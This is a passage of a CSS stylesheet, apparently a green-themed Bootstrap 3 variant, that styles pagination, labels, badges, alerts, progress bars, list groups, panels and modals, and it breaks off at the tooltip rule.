    line-height: 1.42857143;

    position: relative;

    float: left;

    margin-left: -1px;
    padding: 6px 12px;

    text-decoration: none;

    color: #91c672;
    border: 1px solid #ddd;
    background-color: #fff;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span
{
    margin-left: 0;

    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span
{
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus
{
    color: #69a844;
    border-color: #ddd;
    background-color: #eee;
}
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus
{
    z-index: 2;

    cursor: default;

    color: #fff;
    border-color: #91c672;
    background-color: #91c672;
}
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus
{
    cursor: not-allowed;

    color: #777;
    border-color: #ddd;
    background-color: #fff;
}
.pagination-lg > li > a,
.pagination-lg > li > span
{
    font-size: 18px;

    padding: 10px 16px;
}
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span
{
    border-top-left-radius: 6px;
    border-bottom-left-radius: 6px;
}
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span
{
    border-top-right-radius: 6px;
    border-bottom-right-radius: 6px;
}
.pagination-sm > li > a,
.pagination-sm > li > span
{
    font-size: 12px;

    padding: 5px 10px;
}
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span
{
    border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
}
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span
{
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
}
.pager
{
    margin: 20px 0;
    padding-left: 0;

    list-style: none;

    text-align: center;
}
.pager li
{
    display: inline;
}
.pager li > a,
.pager li > span
{
    display: inline-block;

    padding: 5px 14px;

    border: 1px solid #ddd;
    border-radius: 15px;
    background-color: #fff;
}
.pager li > a:hover,
.pager li > a:focus
{
    text-decoration: none;

    background-color: #eee;
}
.pager .next > a,
.pager .next > span
{
    float: right;
}
.pager .previous > a,
.pager .previous > span
{
    float: left;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span
{
    cursor: not-allowed;

    color: #777;
    background-color: #fff;
}
.label
{
    font-size: 75%;
    font-weight: bold;
    line-height: 1;

    display: inline;

    padding: .2em .6em .3em;

    text-align: center;
    vertical-align: baseline;
    white-space: nowrap;

    color: #fff;
    border-radius: .25em;
}
a.label:hover,
a.label:focus
{
    cursor: pointer;
    text-decoration: none;

    color: #fff;
}
.label:empty
{
    display: none;
}
.btn .label
{
    position: relative;
    top: -1px;
}
.label-default
{
    background-color: #777;
}
.label-default[href]:hover,
.label-default[href]:focus
{
    background-color: #5e5e5e;
}
.label-primary
{
    background-color: #91c672;
}
.label-primary[href]:hover,
.label-primary[href]:focus
{
    background-color: #75b74e;
}
.label-success
{
    background-color: #5cb85c;
}
.label-success[href]:hover,
.label-success[href]:focus
{
    background-color: #449d44;
}
.label-info
{
    background-color: #5bc0de;
}
.label-info[href]:hover,
.label-info[href]:focus
{
    background-color: #31b0d5;
}
.label-warning
{
    background-color: #f0ad4e;
}
.label-warning[href]:hover,
.label-warning[href]:focus
{
    background-color: #ec971f;
}
.label-danger
{
    background-color: #c60008;
}
.label-danger[href]:hover,
.label-danger[href]:focus
{
    background-color: #930006;
}
.badge
{
    font-size: 12px;
    font-weight: bold;
    line-height: 1;

    display: inline-block;

    min-width: 10px;
    padding: 3px 7px;

    text-align: center;
    vertical-align: baseline;
    white-space: nowrap;

    color: #fff;
    border-radius: 10px;
    background-color: #777;
}
.badge:empty
{
    display: none;
}
.btn .badge
{
    position: relative;
    top: -1px;
}
.btn-xs .badge
{
    top: 0;

    padding: 1px 5px;
}
a.badge:hover,
a.badge:focus
{
    cursor: pointer;
    text-decoration: none;

    color: #fff;
}
a.list-group-item.active > .badge,
.nav-pills > .active > a > .badge
{
    color: #91c672;
    background-color: #fff;
}
.nav-pills > li > a > .badge
{
    margin-left: 3px;
}
.jumbotron
{
    margin-bottom: 30px;
    padding: 30px;

    color: inherit;
    background-color: #eee;
}
.jumbotron h1,
.jumbotron .h1
{
    color: inherit;
}
.jumbotron p
{
    font-size: 21px;
    font-weight: 200;

    margin-bottom: 15px;
}
.jumbotron > hr
{
    border-top-color: #d5d5d5;
}
.container .jumbotron
{
    border-radius: 6px;
}
.jumbotron .container
{
    max-width: 100%;
}
@media screen and (min-width: 768px)
{
    .jumbotron
    {
        padding-top: 48px;
        padding-bottom: 48px;
    }
    .container .jumbotron
    {
        padding-right: 60px;
        padding-left: 60px;
    }
    .jumbotron h1,
    .jumbotron .h1
    {
        font-size: 63px;
    }
}
.thumbnail
{
    line-height: 1.42857143;

    display: block;

    margin-bottom: 20px;
    padding: 4px;

    -webkit-transition: all .2s ease-in-out;
         -o-transition: all .2s ease-in-out;
            transition: all .2s ease-in-out;

    border: 1px solid #ddd;
    border-radius: 4px;
    background-color: #fff;
}
.thumbnail > img,
.thumbnail a > img
{
    margin-right: auto;
    margin-left: auto;
}
a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active
{
    border-color: #91c672;
}
.thumbnail .caption
{
    padding: 9px;

    color: #333;
}
.alert
{
    margin-bottom: 20px;
    padding: 15px;

    border: 1px solid transparent;
    border-radius: 4px;
}
.alert h4
{
    margin-top: 0;

    color: inherit;
}
.alert .alert-link
{
    font-weight: bold;
}
.alert > p,
.alert > ul
{
    margin-bottom: 0;
}
.alert > p + p
{
    margin-top: 5px;
}
.alert-dismissable,
.alert-dismissible
{
    padding-right: 35px;
}
.alert-dismissable .close,
.alert-dismissible .close
{
    position: relative;
    top: -2px;
    right: -21px;

    color: inherit;
}
.alert-success
{
    color: #3c763d;
    border-color: #d6e9c6;
    background-color: #dff0d8;
}
.alert-success hr
{
    border-top-color: #c9e2b3;
}
.alert-success .alert-link
{
    color: #2b542c;
}
.alert-info
{
    color: #31708f;
    border-color: #bce8f1;
    background-color: #d9edf7;
}
.alert-info hr
{
    border-top-color: #a6e1ec;
}
.alert-info .alert-link
{
    color: #245269;
}
.alert-warning
{
    color: #8a6d3b;
    border-color: #faebcc;
    background-color: #fcf8e3;
}
.alert-warning hr
{
    border-top-color: #f7e1b5;
}
.alert-warning .alert-link
{
    color: #66512c;
}
.alert-danger
{
    color: #a94442;
    border-color: #ebccd1;
    background-color: #f2dede;
}
.alert-danger hr
{
    border-top-color: #e4b9c0;
}
.alert-danger .alert-link
{
    color: #843534;
}
@-webkit-keyframes progress-bar-stripes
{
    from
    {
        background-position: 40px 0;
    }
    to
    {
        background-position: 0 0;
    }
}
@keyframes progress-bar-stripes
{
    from
    {
        background-position: 40px 0;
    }
    to
    {
        background-position: 0 0;
    }
}
.progress
{
    overflow: hidden;

    height: 20px;
    margin-bottom: 20px;

    border-radius: 4px;
    background-color: #f5f5f5;
    -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
            box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
}
.progress-bar
{
    font-size: 12px;
    line-height: 20px;

    float: left;

    width: 0;
    height: 100%;

    -webkit-transition: width .6s ease;
         -o-transition: width .6s ease;
            transition: width .6s ease;
    text-align: center;

    color: #fff;
    background-color: #91c672;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
            box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
}
.progress-striped .progress-bar,
.progress-bar-striped
{
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-size: 40px 40px;
}
.progress.active .progress-bar,
.progress-bar.active
{
    -webkit-animation: progress-bar-stripes 2s linear infinite;
         -o-animation: progress-bar-stripes 2s linear infinite;
            animation: progress-bar-stripes 2s linear infinite;
}
.progress-bar[aria-valuenow='1'],
.progress-bar[aria-valuenow='2']
{
    min-width: 30px;
}
.progress-bar[aria-valuenow='0']
{
    min-width: 30px;

    color: #777;
    background-color: transparent;
    background-image: none;
    box-shadow: none;
}
.progress-bar-success
{
    background-color: #5cb85c;
}
.progress-striped .progress-bar-success
{
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
}
.progress-bar-info
{
    background-color: #5bc0de;
}
.progress-striped .progress-bar-info
{
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
}
.progress-bar-warning
{
    background-color: #f0ad4e;
}
.progress-striped .progress-bar-warning
{
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
}
.progress-bar-danger
{
    background-color: #c60008;
}
.progress-striped .progress-bar-danger
{
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
}
.media,
.media-body
{
    overflow: hidden;
    zoom: 1;
}
.media,
.media .media
{
    margin-top: 15px;
}
.media:first-child
{
    margin-top: 0;
}
.media-object
{
    display: block;
}
.media-heading
{
    margin: 0 0 5px;
}
.media > .pull-left
{
    margin-right: 10px;
}
.media > .pull-right
{
    margin-left: 10px;
}
.media-list
{
    padding-left: 0;

    list-style: none;
}
.list-group
{
    margin-bottom: 20px;
    padding-left: 0;
}
.list-group-item
{
    position: relative;

    display: block;

    margin-bottom: -1px;
    padding: 10px 15px;

    border: 1px solid #ddd;
    background-color: #fff;
}
.list-group-item:first-child
{
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
}
.list-group-item:last-child
{
    margin-bottom: 0;

    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px;
}
.list-group-item > .badge
{
    float: right;
}
.list-group-item > .badge + .badge
{
    margin-right: 5px;
}
a.list-group-item
{
    color: #555;
}
a.list-group-item .list-group-item-heading
{
    color: #333;
}
a.list-group-item:hover,
a.list-group-item:focus
{
    text-decoration: none;

    color: #555;
    background-color: #f5f5f5;
}
.list-group-item.disabled,
.list-group-item.disabled:hover,
.list-group-item.disabled:focus
{
    color: #777;
    background-color: #eee;
}
.list-group-item.disabled .list-group-item-heading,
.list-group-item.disabled:hover .list-group-item-heading,
.list-group-item.disabled:focus .list-group-item-heading
{
    color: inherit;
}
.list-group-item.disabled .list-group-item-text,
.list-group-item.disabled:hover .list-group-item-text,
.list-group-item.disabled:focus .list-group-item-text
{
    color: #777;
}
.list-group-item.active,
.list-group-item.active:hover,
.list-group-item.active:focus
{
    z-index: 2;

    color: #fff;
    border-color: #91c672;
    background-color: #91c672;
}
.list-group-item.active .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading,
.list-group-item.active .list-group-item-heading > small,
.list-group-item.active:hover .list-group-item-heading > small,
.list-group-item.active:focus .list-group-item-heading > small,
.list-group-item.active .list-group-item-heading > .small,
.list-group-item.active:hover .list-group-item-heading > .small,
.list-group-item.active:focus .list-group-item-heading > .small
{
    color: inherit;
}
.list-group-item.active .list-group-item-text,
.list-group-item.active:hover .list-group-item-text,
.list-group-item.active:focus .list-group-item-text
{
    color: #fff;
}
.list-group-item-success
{
    color: #3c763d;
    background-color: #dff0d8;
}
a.list-group-item-success
{
    color: #3c763d;
}
a.list-group-item-success .list-group-item-heading
{
    color: inherit;
}
a.list-group-item-success:hover,
a.list-group-item-success:focus
{
    color: #3c763d;
    background-color: #d0e9c6;
}
a.list-group-item-success.active,
a.list-group-item-success.active:hover,
a.list-group-item-success.active:focus
{
    color: #fff;
    border-color: #3c763d;
    background-color: #3c763d;
}
.list-group-item-info
{
    color: #31708f;
    background-color: #d9edf7;
}
a.list-group-item-info
{
    color: #31708f;
}
a.list-group-item-info .list-group-item-heading
{
    color: inherit;
}
a.list-group-item-info:hover,
a.list-group-item-info:focus
{
    color: #31708f;
    background-color: #c4e3f3;
}
a.list-group-item-info.active,
a.list-group-item-info.active:hover,
a.list-group-item-info.active:focus
{
    color: #fff;
    border-color: #31708f;
    background-color: #31708f;
}
.list-group-item-warning
{
    color: #8a6d3b;
    background-color: #fcf8e3;
}
a.list-group-item-warning
{
    color: #8a6d3b;
}
a.list-group-item-warning .list-group-item-heading
{
    color: inherit;
}
a.list-group-item-warning:hover,
a.list-group-item-warning:focus
{
    color: #8a6d3b;
    background-color: #faf2cc;
}
a.list-group-item-warning.active,
a.list-group-item-warning.active:hover,
a.list-group-item-warning.active:focus
{
    color: #fff;
    border-color: #8a6d3b;
    background-color: #8a6d3b;
}
.list-group-item-danger
{
    color: #a94442;
    background-color: #f2dede;
}
a.list-group-item-danger
{
    color: #a94442;
}
a.list-group-item-danger .list-group-item-heading
{
    color: inherit;
}
a.list-group-item-danger:hover,
a.list-group-item-danger:focus
{
    color: #a94442;
    background-color: #ebcccc;
}
a.list-group-item-danger.active,
a.list-group-item-danger.active:hover,
a.list-group-item-danger.active:focus
{
    color: #fff;
    border-color: #a94442;
    background-color: #a94442;
}
.list-group-item-heading
{
    margin-top: 0;
    margin-bottom: 5px;
}
.list-group-item-text
{
    line-height: 1.3;

    margin-bottom: 0;
}
.panel
{
    margin-bottom: 20px;

    border: 1px solid transparent;
    border-radius: 4px;
    background-color: #fff;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
            box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
}
.panel-body
{
    padding: 15px;
}
.panel-heading
{
    padding: 10px 15px;

    border-bottom: 1px solid transparent;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
.panel-heading > .dropdown .dropdown-toggle
{
    color: inherit;
}
.panel-title
{
    font-size: 16px;

    margin-top: 0;
    margin-bottom: 0;

    color: inherit;
}
.panel-title > a
{
    color: inherit;
}
.panel-footer
{
    padding: 10px 15px;

    border-top: 1px solid #ddd;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
    background-color: #f5f5f5;
}
.panel > .list-group
{
    margin-bottom: 0;
}
.panel > .list-group .list-group-item
{
    border-width: 1px 0;
    border-radius: 0;
}
.panel > .list-group:first-child .list-group-item:first-child
{
    border-top: 0;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
.panel > .list-group:last-child .list-group-item:last-child
{
    border-bottom: 0;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
}
.panel-heading + .list-group .list-group-item:first-child
{
    border-top-width: 0;
}
.list-group + .panel-footer
{
    border-top-width: 0;
}
.panel > .table,
.panel > .table-responsive > .table,
.panel > .panel-collapse > .table
{
    margin-bottom: 0;
}
.panel > .table:first-child,
.panel > .table-responsive:first-child > .table:first-child
{
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child
{
    border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child
{
    border-top-right-radius: 3px;
}
.panel > .table:last-child,
.panel > .table-responsive:last-child > .table:last-child
{
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child
{
    border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child
{
    border-bottom-right-radius: 3px;
}
.panel > .panel-body + .table,
.panel > .panel-body + .table-responsive
{
    border-top: 1px solid #ddd;
}
.panel > .table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child td
{
    border-top: 0;
}
.panel > .table-bordered,
.panel > .table-responsive > .table-bordered
{
    border: 0;
}
.panel > .table-bordered > thead > tr > th:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
.panel > .table-bordered > tbody > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.panel > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-bordered > thead > tr > td:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
.panel > .table-bordered > tbody > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.panel > .table-bordered > tfoot > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child
{
    border-left: 0;
}
.panel > .table-bordered > thead > tr > th:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
.panel > .table-bordered > tbody > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.panel > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-bordered > thead > tr > td:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
.panel > .table-bordered > tbody > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.panel > .table-bordered > tfoot > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child
{
    border-right: 0;
}
.panel > .table-bordered > thead > tr:first-child > td,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
.panel > .table-bordered > tbody > tr:first-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
.panel > .table-bordered > thead > tr:first-child > th,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
.panel > .table-bordered > tbody > tr:first-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th
{
    border-bottom: 0;
}
.panel > .table-bordered > tbody > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
.panel > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-bordered > tbody > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
.panel > .table-bordered > tfoot > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th
{
    border-bottom: 0;
}
.panel > .table-responsive
{
    margin-bottom: 0;

    border: 0;
}
.panel-group
{
    margin-bottom: 20px;
}
.panel-group .panel
{
    margin-bottom: 0;

    border-radius: 4px;
}
.panel-group .panel + .panel
{
    margin-top: 5px;
}
.panel-group .panel-heading
{
    border-bottom: 0;
}
.panel-group .panel-heading + .panel-collapse > .panel-body
{
    border-top: 1px solid #ddd;
}
.panel-group .panel-footer
{
    border-top: 0;
}
.panel-group .panel-footer + .panel-collapse .panel-body
{
    border-bottom: 1px solid #ddd;
}
.panel-default
{
    border-color: #ddd;
}
.panel-default > .panel-heading
{
    color: #333;
    border-color: #ddd;
    background-color: #f5f5f5;
}
.panel-default > .panel-heading + .panel-collapse > .panel-body
{
    border-top-color: #ddd;
}
.panel-default > .panel-heading .badge
{
    color: #f5f5f5;
    background-color: #333;
}
.panel-default > .panel-footer + .panel-collapse > .panel-body
{
    border-bottom-color: #ddd;
}
.panel-primary
{
    border-color: #91c672;
}
.panel-primary > .panel-heading
{
    color: #fff;
    border-color: #91c672;
    background-color: #91c672;
}
.panel-primary > .panel-heading + .panel-collapse > .panel-body
{
    border-top-color: #91c672;
}
.panel-primary > .panel-heading .badge
{
    color: #91c672;
    background-color: #fff;
}
.panel-primary > .panel-footer + .panel-collapse > .panel-body
{
    border-bottom-color: #91c672;
}
.panel-success
{
    border-color: #d6e9c6;
}
.panel-success > .panel-heading
{
    color: #3c763d;
    border-color: #d6e9c6;
    background-color: #dff0d8;
}
.panel-success > .panel-heading + .panel-collapse > .panel-body
{
    border-top-color: #d6e9c6;
}
.panel-success > .panel-heading .badge
{
    color: #dff0d8;
    background-color: #3c763d;
}
.panel-success > .panel-footer + .panel-collapse > .panel-body
{
    border-bottom-color: #d6e9c6;
}
.panel-info
{
    border-color: #bce8f1;
}
.panel-info > .panel-heading
{
    color: #31708f;
    border-color: #bce8f1;
    background-color: #d9edf7;
}
.panel-info > .panel-heading + .panel-collapse > .panel-body
{
    border-top-color: #bce8f1;
}
.panel-info > .panel-heading .badge
{
    color: #d9edf7;
    background-color: #31708f;
}
.panel-info > .panel-footer + .panel-collapse > .panel-body
{
    border-bottom-color: #bce8f1;
}
.panel-warning
{
    border-color: #faebcc;
}
.panel-warning > .panel-heading
{
    color: #8a6d3b;
    border-color: #faebcc;
    background-color: #fcf8e3;
}
.panel-warning > .panel-heading + .panel-collapse > .panel-body
{
    border-top-color: #faebcc;
}
.panel-warning > .panel-heading .badge
{
    color: #fcf8e3;
    background-color: #8a6d3b;
}
.panel-warning > .panel-footer + .panel-collapse > .panel-body
{
    border-bottom-color: #faebcc;
}
.panel-danger
{
    border-color: #ebccd1;
}
.panel-danger > .panel-heading
{
    color: #a94442;
    border-color: #ebccd1;
    background-color: #f2dede;
}
.panel-danger > .panel-heading + .panel-collapse > .panel-body
{
    border-top-color: #ebccd1;
}
.panel-danger > .panel-heading .badge
{
    color: #f2dede;
    background-color: #a94442;
}
.panel-danger > .panel-footer + .panel-collapse > .panel-body
{
    border-bottom-color: #ebccd1;
}
.embed-responsive
{
    position: relative;

    display: block;
    overflow: hidden;

    height: 0;
    padding: 0;
}
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object
{
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;

    width: 100%;
    height: 100%;

    border: 0;
}
.embed-responsive.embed-responsive-16by9
{
    padding-bottom: 56.25%;
}
.embed-responsive.embed-responsive-4by3
{
    padding-bottom: 75%;
}
.well
{
    min-height: 20px;
    margin-bottom: 20px;
    padding: 19px;

    border: 1px solid #e3e3e3;
    border-radius: 4px;
    background-color: #f5f5f5;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);
            box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);
}
.well blockquote
{
    border-color: #ddd;
    border-color: rgba(0, 0, 0, .15);
}
.well-lg
{
    padding: 24px;

    border-radius: 6px;
}
.well-sm
{
    padding: 9px;

    border-radius: 3px;
}
.close
{
    font-size: 21px;
    font-weight: bold;
    line-height: 1;

    float: right;

    opacity: .2;
    color: #000;
    text-shadow: 0 1px 0 #fff;

    filter: alpha(opacity=20);
}
.close:hover,
.close:focus
{
    cursor: pointer;
    text-decoration: none;

    opacity: .5;
    color: #000;

    filter: alpha(opacity=50);
}
button.close
{
    padding: 0;

    cursor: pointer;

    border: 0;
    background: transparent;

    -webkit-appearance: none;
}
.modal-open
{
    overflow: hidden;
}
.modal
{
    position: fixed;
    z-index: 1050;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;

    display: none;
    overflow: hidden;

    outline: 0;

    -webkit-overflow-scrolling: touch;
}
.modal.fade .modal-dialog
{
    -webkit-transition: -webkit-transform .3s ease-out;
       -moz-transition:    -moz-transform .3s ease-out;
         -o-transition:      -o-transform .3s ease-out;
            transition:         transform .3s ease-out;
    -webkit-transform: translate3d(0, -25%, 0);
            transform: translate3d(0, -25%, 0);
}
.modal.in .modal-dialog
{
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
}
.modal-open .modal
{
    overflow-x: hidden;
    overflow-y: auto;
}
.modal-dialog
{
    position: relative;

    width: auto;
    margin: 10px;
}
.modal-content
{
    position: relative;

    border: 1px solid #999;
    border: 1px solid rgba(0, 0, 0, .2);
    border-radius: 6px;
    outline: 0;
    background-color: #fff;
    background-clip: padding-box;
    -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
            box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
}
.modal-backdrop
{
    position: fixed;
    z-index: 1040;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;

    background-color: #000;
}
.modal-backdrop.fade
{
    opacity: 0;

    filter: alpha(opacity=0);
}
.modal-backdrop.in
{
    opacity: .5;

    filter: alpha(opacity=50);
}
.modal-header
{
    min-height: 16.42857143px;
    padding: 15px;

    border-bottom: 1px solid #e5e5e5;
}
.modal-header .close
{
    margin-top: -2px;
}
.modal-title
{
    line-height: 1.42857143;

    margin: 0;
}
.modal-body
{
    position: relative;

    padding: 15px;
}
.modal-footer
{
    padding: 15px;

    text-align: right;

    border-top: 1px solid #e5e5e5;
}
.modal-footer .btn + .btn
{
    margin-bottom: 0;
    margin-left: 5px;
}
.modal-footer .btn-group .btn + .btn
{
    margin-left: -1px;
}
.modal-footer .btn-block + .btn-block
{
    margin-left: 0;
}
.modal-scrollbar-measure
{
    position: absolute;
    top: -9999px;

    overflow: scroll;

    width: 50px;
    height: 50px;
}
@media (min-width: 768px)
{
    .modal-dialog
    {
        width: 600px;
        margin: 30px auto;
    }
    .modal-content
    {
        -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
                box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
    }
    .modal-sm
    {
        width: 300px;
    }
}
@media (min-width: 992px)
{
    .modal-lg
    {
        width: 900px;
    }
}
.tooltip
{
    font-size: 12px;
    line-height: 1.4;

    position: absolute;
    z-index: 1070;

